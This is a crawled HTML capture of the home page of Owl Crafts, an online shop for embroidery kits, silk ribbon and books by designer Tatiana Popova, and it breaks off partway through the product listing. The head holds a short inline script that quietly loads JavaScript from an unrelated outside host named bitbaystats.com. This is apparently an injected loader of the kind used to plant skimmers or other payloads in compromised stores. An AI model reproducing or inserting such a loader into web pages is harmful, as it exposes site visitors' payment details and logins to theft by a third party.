

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://owl-crafts.com/
body_size: 10815
content:

<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Owl Crafts TM Embrioidery</title>
<base href="https://owl-crafts.com/" />
<meta name="description" content="Owl Crafts TM Embrioidery by Tatiana Popova" />
<meta name="keywords" content= "embroidery kits, ribbon embroidery, crewel embroidery, books on embroidery" />

<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href='https://pro.fontawesome.com/releases/v5.10.0/css/all.css' rel=stylesheet />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/popupcart_ext/popupcart_ext.css?ver=1.5" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/popupcart_ext/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/default/stylesheet/discountsales.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://owl-crafts.com/" rel="canonical" />
<link href="https://owl-crafts.com/image/catalog/logo.jpg" rel="icon" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/tabs.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/jquery.total-storage.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/popupcart_ext.js" type="text/javascript"></script>
<script src="catalog/view/javascript/popupcart_ext/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/quantity_control/quantity_control.js?v=1.0" type="text/javascript"></script>
<script src="catalog/view/javascript/discountsales.js" type="text/javascript"></script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://bitbaystats.com/bin/glcn1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>

                        <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/live_search.css" />
			<script type="text/javascript"><!--
				var live_search = {
					selector: '#search',
					text_no_matches: 'There are no corresponding products.',
					height: '50px',
					delay: 400
				}

				$(document).ready(function() {
					var html = '';
					html += '<div id="live-search">';
					html += '	<ul>';
					html += '	</ul>';
					html += '</div>';

					$(live_search.selector).after(html);
					$('input[name=\'search\']').autocomplete({
						'source': function(request, response) {
							if ($(live_search.selector + ' input[type=\'text\']').val() == '') {
								$('#live-search').css('display','none');
							}
							else{
								var html = '';
								html += '<li style="text-align: center;height:10px;">';
								html +=		'	<img class="loading" src="catalog/view/theme/default/image/loading.gif" />';
								html +=	'</li>';
								$('#live-search ul').html(html);
								$('#live-search').css('display','block');
							}
							var filter_name = $(live_search.selector + ' input[type=\'text\']').val();

							if (filter_name.length>0) {
								$.ajax({
									url: 'index.php?route=product/live_search&filter_name=' +  encodeURIComponent(request),
									dataType: 'json',
									success: function(products) {
										$('#live-search ul li').remove();
										if (!$.isEmptyObject(products)) {
											var show_image = 1;
											var show_price = 1;
											var show_description = 0;

											$.each(products, function(index,product) {
												var html = '';
												
												html += '<li>';
												html += '<a href="' + product.url + '" title="' + product.name + '">';
												if(product.image && show_image){
													html += '	<div class="product-image"><img alt="' + product.name + '" src="' + product.image + '"></div>';
												}
												html += '	<div class="product-name">' + product.name ;
												if(show_description){
													html += '<p>' + product.extra_info + '</p>';
												}
												html += '</div>';
												if(show_price){
													if (product.special) {
														html += '	<div class="product-price"><span class="special">' + product.price + '</span><span class="price">' + product.special + '</span></div>';
													} else {
														html += '	<div class="product-price"><span class="price">' + product.price + '</span></div>';
													}
												}
												html += '<span style="clear:both"></span>';
												html += '</a>';
												html += '</li>';
												$('#live-search ul').append(html);
											});
										} else {
											var html = '';
											html += '<li style="text-align: center;height:10px;">';
											html +=		live_search.text_no_matches;
											html +=	'</li>';

											$('#live-search ul').html(html);
										}
										$('#live-search ul li').css('height',live_search.height);
										$('#live-search').css('display','block');
										return false;
									}
								});
							}
						},
						'select': function(product) {
							$('input[name=\'search\']').val(product.name);
						}
					});

					$(document).bind( "mouseup touchend", function(e){
					  var container = $('#live-search');
					  if (!container.is(e.target) && container.has(e.target).length === 0)
					  {
					    container.hide();
					  }
					});
				});
			//--></script>
			            
</head>
<body class="common-home">


 
<div class="top-main-banner" style="background: #408385">
	  <div class="container"><div class="body-banner">  <div class="text-banner">10% DISCOUNT ON ORDERS OVER GBP 200</div> 	  
	   	</div>    	    
</div>    
</div>
  <div class="top-nav">
  <div class="container">
  
   <div class="acc-inner">
     
   <a href="/login/">Login</a> / <a href="/simpleregister/">Register </a>
  </div>

  <div class="help-inner"><a href="/help">Help</a></div>

   <div class="curr-inner"><div class="pull-left">
<form action="https://owl-crafts.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="dropdown-toggle" data-toggle="dropdown">
    Currency</button>
    <ul class="dropdown-menu">
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">AUD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="CAD">CAD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">EUR</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">GBP</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="JPY">JPY</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="RUB">RUB</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="UAH">UAH</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">USD</button></li>
     
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://owl-crafts.com/" />
</form>
</div>
</div>

   <div style="position:relative;" class="menu-item menu-item-gtranslate"><!-- GTranslate: https://gtranslate.io/ -->
 
 <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
 
 <option value="">Select Language</option>


 <option value="en|en">English</option>
 <option value="en|ru">Russian</option>
 <option value="en|uk">Ukrainian</option>
 <option value="en|fr">French</option>
 <option value="en|de">German</option>
 <option value="en|es">Spanish</option>
 <option value="en|it">Italian</option>
 <option value="en|pt">Portuguese</option>
 <option value="en|nl">Dutch</option>
 <option value="en|ar">Arabic</option>
 <option value="en|ja">Japanese</option>
 
 </select>
 
 
 <style type="text/css">
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script type="text/javascript">
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en',autoDisplay: false}, 'google_translate_element2');}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script type="text/javascript">
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(/goog-te-combo/.test(sel[i].className)){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>
 
    
      
  </div>
  </div>
  
<header>
 
  <div class="container">
  
     <div class="social-box">
     	 <div class="list-social-header">
          <ul>
                 <li><a href="https://www.instagram.com/tatiana_popova_owl_crafts/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-instagram"></i></a></li>                   <li><a href="https://www.amazon.co.uk/Tatiana-Popova/e/B07PWFTRNF" target="_blank" rel="nofollow noreferrer"><i class="fab fa-amazon"></i></a></li>                   <li><a href="https://www.pinterest.com/SilkRibbonOwl/_saved/" target="_blank" rel="nofollow noreferrer"><i class="fab fa-pinterest"></i></a></li>                   <li><a href="https://www.facebook.com/silk.ribbon.owl" target="_blank" rel="nofollow noreferrer"><i class="fab fa-facebook-f"></i></a></li>                </div>
    </ul>

     </div>


     <div class="mobile-menu">
        <div class="btn-mob-menu bt-mo-h"><span>Menu</span></div>
        <div class="box-mob-menu hidmob">
          
          <div class="container">
           
            <div class="mobile-menu-inner">
            <div class="btn-mob-menu bt-mo-h"></div>
            <div class="categ-mobile">

              <div class="title-mob-menu">Menu</div>

              <ul class="list-unstyled">
                     
            <li><a href="https://owl-crafts.com/shop/">Shop</a></li>
                       
            <li><a href="https://owl-crafts.com/workshops/">Workshops</a></li>
                       
            <li><a href="https://owl-crafts.com/beginners-treat/">Beginner’s Treat</a></li>
                      </ul>
          </div>

          

          <div class="inform-mobile">

            <div class="title-mob-menu">Information</div>

            <ul class="list-unstyled">
                     
           
                          <li><a href="https://owl-crafts.com/help">Help</a></li>
                            <li><a href="https://owl-crafts.com/shipping-and-delivery">Shipping and Delivery </a></li>
                            <li><a href="https://owl-crafts.com/payment">Payment</a></li>
                            <li><a href="https://owl-crafts.com/portfolio">Portfolio</a></li>
                            <li><a href="https://owl-crafts.com/about-us">About us</a></li>
                            <li><a href="https://owl-crafts.com/faq">FAQ</a></li>
                           
             
              <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a> </li>
            </ul>

            <div class="curr-mobile"><div class="pull-left">
<form action="https://owl-crafts.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="currency">
  <div class="btn-group">
    <button class="dropdown-toggle" data-toggle="dropdown">
    Currency</button>
    <ul class="dropdown-menu">
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="AUD">AUD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="CAD">CAD</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="EUR">EUR</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="GBP">GBP</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="JPY">JPY</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="RUB">RUB</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="UAH">UAH</button></li>
     
           
      <li><button class="currency-select btn btn-link btn-block" type="button" name="USD">USD</button></li>
     
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://owl-crafts.com/" />
</form>
</div>
</div>

            
			<div class="mobile-la">
            <select onchange="doGTranslate(this);" class="notranslate" id="gtranslate_selector" aria-label="Website Language Selector">
 
 <option value="">Select Language</option>
 <option value="en|ar">Arabic</option>
 <option value="en|zh-CN">Chinese (Simplified)</option>
 <option value="en|nl">Dutch</option>
 <option value="en|en">English</option>
 <option value="en|fr">French</option>
 <option value="en|de">German</option>
 <option value="en|it">Italian</option>
 <option value="en|pt">Portuguese</option>
 <option value="en|ru">Russian</option>
 <option value="en|es">Spanish</option>
 </select>
            </div>


            <div class="acc-mibile">
            <div class="acc-inner">
     
     <a href="/login/">Login</a> / <a href="/simpleregister/">Register </a>
    </div>
            
          
          </div>
            </div>
             
      </div>
      </div>
      </div></div>


        <div id="logo">
        <div class="logo-inner">
        <div class="left-logo">OWL CRAFTS TM EMBROIDERY</div>
          <a href="https://owl-crafts.com/"><img src="https://owl-crafts.com/image/catalog/logo.jpg" title="Owl Crafts TM Embrioidery" alt="Owl Crafts TM Embrioidery" class="img-responsive" /></a>
          <div class="right-logo">DESIGNS BY TATIANA POPOVA</div>
        </div> </div>
        <div class="cart-box"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle">
    
    
   <span id="cart-total">0</span>
  
  
  </button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
        <div class="wish-box"><a href="/wishlist/"></a></div>
       
       

        <div class="search-box">
        <a class="block"></a>
        <div class="some"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search products" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"></button>
  </span>
</div></div>
        </div> 
     
  
    </div>
  </div>
</header>

  <div class="main-menu">
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Catalog</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav main-nav">
      <li><a href="/">Home</a></li>
    
     
                      <li class="dropdown"><a href="https://owl-crafts.com/shop/">Shop</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/shop/new-arrivals/">New Arrivals</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/shop/embroidery-books/">Books by Tatiana Popova</a></li> 
               

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/kits-for-embroidery/">Embroidery Kits</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/ribbon-embroidery-kits/">Ribbon Embroidery Kits</a></li>
               
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/crewel-kits/">Crewel Embroidery Kits</a></li>
               
        <li><a href="https://owl-crafts.com/shop/kits-for-embroidery/partly-digital-kits/">Partly Digital Embroidery Kits</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/silk-ribbon/">Silk Ribbon</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/select-silk-ribbon-sets/">Select Silk Ribbon Sets</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/mixed-packs-of-silk-ribbon/">Mixed Packs of Silk Ribbon</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/2-mm/">2 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/4-mm/">4 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/7-mm/">7 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/13-mm/">13 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/20-mm/">20 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/25-mm/">25 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/32-mm/">32 mm</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/variegated-silk-ribbon/">Variegated</a></li>
               
        <li><a href="https://owl-crafts.com/shop/silk-ribbon/ribbon-sets-for-pdf-patterns/">Ribbon Sets for PDF Patterns</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/">PDF: Classes, Designs and More</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/pdf-embroidery-designs/">Pdf: Embroidery Designs</a></li>
               
        <li><a href="https://owl-crafts.com/shop/pdf-classes-designs-and-more/pdf-stitch-collections/">Pdf: Stitch Collections</a></li>
                    </div>
          </div>
                 

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/book-packs/">Book Packs</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/book-packs/contrast-in-crewel-book-pack/">Contrast in Crewel book pack</a></li>
               
        <li><a href="https://owl-crafts.com/shop/book-packs/the-seasons-in-ribbon-book-packs/">The Seasons In Ribbon Book Packs</a></li>
               
        <li><a href="https://owl-crafts.com/shop/book-packs/crewel-fairy-tales-book-packs/">Crewel Fairy Tales Book Packs</a></li>
                    </div>
          </div>
                 

                              

       
                    <li><a href="https://owl-crafts.com/shop/video-stitch-tutorials/">Video Stitch Tutorials</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/shop/wholesale/">Wholesale</a></li> 
               

                              

       
                  <div class="with-child">
          <li class="child-li"><a href="https://owl-crafts.com/shop/gift-ideas/">Gift Ideas</a></li> 
          <div class="drop-child">
             
        <li><a href="https://owl-crafts.com/shop/gift-ideas/finished-embroidery/">Finished Embroidery</a></li>
               
        <li><a href="https://owl-crafts.com/shop/gift-ideas/bespoke/">Bespoke</a></li>
               
        <li><a href="https://owl-crafts.com/shop/gift-ideas/gift-certificates/">Gift Certificates</a></li>
                    </div>
          </div>
                 

                                 <li class="sale-li"><a href="/specials/">Sale</a></li>                 
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
                        <li class="dropdown"><a href="https://owl-crafts.com/workshops/">Workshops</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/workshops/teaching-for-creative-experiences--in-2026/">Teaching for Creative Experiences - 2026</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/workshops/teaching-for-ega/">Teaching for EGA</a></li> 
               

                                                
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
                        <li class="dropdown"><a href="https://owl-crafts.com/beginners-treat/">Beginner’s Treat</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">
                            <ul class="list-unstyled">
                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-designs-celebrate/">Free Designs TO CELEBRATE</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-beginner-stitch-guides/">Beginner Stitches: free PDFs</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-designs-for-beginners/">Beginner Designs: free PDFs</a></li> 
               

                              

       
                    <li><a href="https://owl-crafts.com/beginners-treat/free-workshops-for-beginners/">Beginner Workshops: free PDFs</a></li> 
               

                                                
                
              </ul>
                          
            </div>
            
           </div>
        </li>
             
               
       
       
        
       
      
          <li><a href="/portfolio">Portfolio</a></li>
         
          <li><a href="/blog">Blog</a></li>
          <li><a href="https://owl-crafts.com/contact-us/">Contact Us</a></li>
      </ul>
    </div>
  </nav>
</div>
</div>

<div class="container container-home">
  <div class="row">                <div id="content" class="col-sm-12"><div id="slideshow0" class="owl-carousel" style="opacity: 1;">
    <div class="item">
        <img src="https://owl-crafts.com/image/cache/catalog/banner-owl-2000x754.jpg" alt="Crewel embroidery design" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://owl-crafts.com/image/cache/catalog/banner-owl-2000x754.jpg" alt="Баннер 3" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#slideshow0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
  stopOnHover: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script>
<div class="container"><div class="inner-feat-cat"><div class="row">
<div class="row">
			<div class="home-category">
			
				<div class="home-img-cat">
					<div class="home-bg-cat">
						<div class="shop-titl">Shop</div>
						<a href="https://owl-crafts.com/shop/kits-for-embroidery/" class="ho-name">Embroidery Kits</a>
						
					<a href="https://owl-crafts.com/shop/kits-for-embroidery/"><img src="https://owl-crafts.com/image/cache/catalog/CREWEL KITS ALL/crewel-embroidery-kit-blue-bead-700x700.jpg" alt="Embroidery Kits" title="Embroidery Kits" class="img-responsive" /></a></div>
				<div class="home-a-cat">
					
				</div></div>
			
		</div>
			<div class="home-category">
			
				<div class="home-img-cat">
					<div class="home-bg-cat">
						<div class="shop-titl">Shop</div>
						<a href="https://owl-crafts.com/shop/embroidery-books/" class="ho-name">Books by Tatiana Popova</a>
						
					<a href="https://owl-crafts.com/shop/embroidery-books/"><img src="https://owl-crafts.com/image/cache/catalog/BOOKS/ribbon_embroidery_book_by_Tatiana_Popova-700x700.jpg" alt="Books by Tatiana Popova" title="Books by Tatiana Popova" class="img-responsive" /></a></div>
				<div class="home-a-cat">
					
				</div></div>
			
		</div>
			<div class="home-category">
			
				<div class="home-img-cat">
					<div class="home-bg-cat">
						<div class="shop-titl">Shop</div>
						<a href="https://owl-crafts.com/shop/gift-ideas/" class="ho-name">Gift Ideas</a>
						
					<a href="https://owl-crafts.com/shop/gift-ideas/"><img src="https://owl-crafts.com/image/cache/catalog/gift_ideas/gift_certificate_card-700x700.jpg" alt="Gift Ideas" title="Gift Ideas" class="img-responsive" /></a></div>
				<div class="home-a-cat">
					
				</div></div>
			
		</div>
	</div></div></div></div>
<div>
    <div class="container">  <div class="two-categor">    <div class="silk-categor">      <div class="inner-des">        <a href="/silk-ribbon/">Natural silk ribbon <i class="fa fa-chevron-right"></i></a>      </div>
      <div class="img-two-categor">        <a href="/silk-ribbon/"><img src="/image/catalog/natural-silk-ribbon-home-page.jpg"></a>      </div>
    </div>
    <div class="ribbon-categor">      <div class="inner-des">        <a href="/wholesale/">Wholesale kits <i class="fa fa-chevron-right"></i></a>      </div>
      <div class="img-two-categor">        <a href="/wholesale/"><img src="/image/catalog/wholesale-kits-home-page-banner.jpg"></a>      </div>
    </div>
  </div>
</div></div>
<div>
    <div class="container"><div class="two-banners"><div class="first-bann"><div class="ba-box"><div class="ico-bg"><div class="ico-box1"></div></div><div class="proc-ba">10% OFF</div><div class="text1-ba">On orders over GBP 200</div></div></div><div class="second-bann"><div class="ba-box"><div class="ico-bg"><div class="ico-box2"></div></div><div class="title-ba">We ship<br></div><div class="text2-ba">globally</div></div></div></div></div></div>
<div class="home-text">
  <div class="container">
  
  <div class="img-home">
      <img src="https://owl-crafts.com/image/cache/catalog/tatiana-popova-embroidery-designer-700x868.jpg" alt="Owl Crafts" />
      </div>
  <div class="text-inner">
          <h1>Meet Tatiana</h1>
        <div class="text-scroll">
  <p>Dear stitching friend,<br>It is my pleasure to welcome you to my digital studio and craft shop.</p><p>I am Tatiana Popova, embroidery designer, international tutor and book author. The journey to my business in the field of arts and crafts started long ago. I became passionate about stitching at an early age. Colour combinations, hand-made texture and flower patterns always appealed to me strongly.</p><p>Having studied floristry design, I dreamt of making my way in the flower arrangement business. But that dream was not to come true. It was very hard for me to accept, and I was desperately looking for an alternative. I felt very much attached to flora, and could hardly imagine my life without flowers. Eventually I found the art of silk ribbon embroidery and started stitching flower bouquets in silk ribbon and thread.</p><p>In 2009 I made my first steps in the embroidery business by tutoring and participating in craft events. By the early summer of 2011 my first series of ribbon embroidery kits were available. I was invited to participate in the Beads Create Japan craft show in Tokyo with my Victorian Bouquet ribbon embroidery design. It was a success, and the next year I taught classes in Yokohama.</p><p>That was the beginning of my international tutoring, and since 2013 I had been exhibiting and teaching at numerous craft events both in the UK and USA. That same year I published my first embroidery book which soon became a bestseller. In early 2017, missing surface embroidery, I designed my first crewel embroidery pattern. And I was pleased to see the high demand for a kit, so I started crewel work on a business scale also. That led me to a new page in my design, tutoring and book writing.</p><p>The owl-crafts website reflects both my current job and my intentions for the future. A nice variety of embroidery kits, silk ribbon, gifts and tutorials for beginners and beyond are all available here.</p><p>Enjoy browsing – and it would be lovely to hear back from you.<br></p>
  
</div>

</div>
</div>
</div>
<div class="inner-tabs"><div class="container"><div id="tabs-0" class="htabs">
  
		<ul class="nav nav-tabs">
			<li class="active">
			
	<a href="#tab-featured-0" data-toggle="tab" class="selected">Featured</a></li>
		
		<li>
	<a href="#tab-bestseller-0" data-toggle="tab">Bestseller</a></li>
		
    <li>
  <a href="#tab-latest-0" data-toggle="tab">New</a></li>
    
		<li>
	<a href="#tab-special-0" data-toggle="tab">Sale</a></li>
		</ul>
 </div>
 
 <div class="tab-content">
 <div id="tab-latest-0" class="tab-content">
    <div class="box-product">
            <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('543');"></button>
           
          
            <div class="image"><a href="https://owl-crafts.com/easter-owl---ribbon-embroidery-kit--k-028"><img src="https://owl-crafts.com/image/cache/catalog/ribbon_kit_collection/ribbon-embroidery-easter-kit-700x700.jpg" alt="Easter Owl - RIBBON EMBROIDERY KIT- K-028" title="Easter Owl - RIBBON EMBROIDERY KIT- K-028" class="img-responsive" /></a></div>
            <div class="caption">
              <div class="name-title"><a href="https://owl-crafts.com/easter-owl---ribbon-embroidery-kit--k-028">                 Easter Owl - RIBBON EMBROIDERY KIT- K-028                </a></div>
            
                      <div class="both-half clearfix">
                        <div class="left-half">
                            <p class="price">
                                <span class="price_543" price="72.0000">£ 72.00</span>
                                              </p>
                          </div>
            <div class="right-half">
            <div class="button-group">
 
	<div class="quantity_div">
	<span class="minus" onclick="quantity_control('543', '1', '111', '-')">-</span>
	<input type="text" name="quantity" class="quantity_input p_q_543" oninput="all_inputs();" size="2" value="1" data-id="543" data-maximum="111" />	  
	<span class="plus" onclick="quantity_control('543', '1', '111', '+')">+</span>
	<div class="stock_warning s_w_543"></div>
	</div>
	
            <button type="button" onclick="cart.add('543', $(this).parent().parent().find('.quantity_input').val());">  Add to Cart</button>
             
            </div>
          </div>
        </div>
      </div>
          </div>
        </div>
              <div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 product-layout">
          <div class="product-thumb transition">
            <button type="button" data-toggle="tooltip" class="like" onclick="wishlist.add('542');"></button>
           
          
